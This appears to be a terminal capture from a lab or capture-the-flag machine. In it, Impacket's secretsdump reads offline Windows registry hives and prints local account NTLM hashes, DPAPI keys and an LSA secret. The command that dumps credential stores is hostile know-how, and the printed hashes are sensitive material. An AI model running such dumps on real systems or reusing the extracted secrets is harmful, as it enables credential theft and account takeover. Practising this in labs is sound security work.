 ┌──(kali㉿kali)-[~/omni]
└─$ python3 ../impacket/examples/secretsdump.py -sam sam.hiv -system system.hiv -security security.hiv LOCAL
Impacket v0.9.25.dev1+20211027.123255.1dad8f7 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dc2beb4869328393b57ea9a28aeff84932c3e3ef
dpapi_userkey:0×6760a0b981e854b66007b33962764d5043f3d013
[*] NL$KM
0000   14 07 22 73 99 42 B0 ED  F5 11 9A 60 FD A1 10 EF   .."s.B.....`....
0010   DF 19 3C 6C 22 F2 92 0C  34 B1 6D 78 CC A7 0D 14   ..<l"...4.mx....
0020   02 7B 81 04 1E F6 1C 66  69 75 69 84 A7 31 53 26   .{.....fiui..1S&
0030   A3 6B A9 C9 BF 18 A8 EF  10 36 DB C2 CC 27 73 3D   .k.......6...'s=
NL$KM:140722739942b0edf5119a60fda110efdf193c6c22f2920c34b16d78cca70d14027b81041ef61c6669756984a7315326a36ba9c9bf18a8ef1036dbc2cc27733d
[*] Cleaning up...